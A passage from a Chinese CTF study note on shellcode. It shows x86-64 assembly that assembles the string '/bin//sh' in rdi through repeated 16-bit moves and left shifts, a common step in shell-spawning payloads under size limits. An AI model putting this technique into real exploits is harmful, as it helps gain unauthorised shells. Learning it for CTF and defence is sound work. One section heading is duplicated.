垃圾或者未对齐指令 |
4.3.2.1 基本原理
假设你有多个小块数据,比如 16 位(2 字节)的小字符串,每个数据占用 16 位,你想把它们“拼接”成一个更大的数字/寄存器值,比如 64 位(8 字节)寄存器中的一个字符串。
左移的作用就是“空出低位”来存放新的数据块。
4.3.2.2 具体示例
拼接字符串 "/bin//sh",这个字符串对应的 ASCII 字节(16进制)是:
| 字符 | ASCII(16 进制) |
|---|---|
/ |
0x2f |
b |
0x62 |
i |
0x69 |
n |
0x6e |
/ |
0x2f |
/ |
0x2f |
s |
0x73 |
h |
0x68 |
我们可以把它拆成4个16位数据(小端序情况下,低位先写):
- 0x6873 =
sh(这里是两个字符,h在高字节,s在低字节,需要注意字节顺序) - 0x2f2f =
// - 0x6e69 =
in - 0x622f =
b/
mov di, 0x6873 ; 把 "sh" 放入 rdi 的低16位(di)
shl rdi, 16 ; 左移16位,为后续拼接空出低16位
mov di, 0x2f2f ; 把 "//" 放入低16位,rdi 现在是 "sh//"
shl rdi, 16 ; 左移16位
mov di, 0x6e69 ; 把 "in" 放入低16位,rdi 现在是 "sh//in"
shl rdi, 16 ; 左移16位
mov di, 0x622f ; 把 "b/" 放入低16位,rdi 现在是完整的 "sh//inb/"
这样,rdi 就包含了拼接后的字符串(注意字节序和字符顺序,需根据具体机器的大小端格式确认)。
4.3.2.3 为什么这样拼接?
- 直接写完整的64位值(比如
mov rdi, 0x68732f6e69622f2f)有时不方便或不可用(某些限制、shellcode大小等); - 逐段拼接,利用左移“挪位置”,把新数据“放到”较低位,原数据左移腾位置;
- 更灵活,能处理任意大小字符串拼接。
4.3.2.4 为什么这样拼接?
- 左移多少位,要和后续写入的块大小匹配(16位就左移16位,8位就左移8位等);
- 字节序(大端/小端)影响最终字符串的内存排列和实际字符顺序;
- 用
mov di, val只能改写低16位,其他位不变,需保证寄存器初始值正确(最好先清0); - 拼接完成后,通常会把寄存器压栈或传递给调用函数。
五、总结
之前太依靠pwntools了,现在打学堆和内核,结果来一道ctf限制写入之后直接愣住了,赶快停下脚步补一下shellcode和一些其他知识,希望对各位师傅有帮助,如果有错误,欢迎指正。

 浙公网安备 33010602011771号
浙公网安备 33010602011771号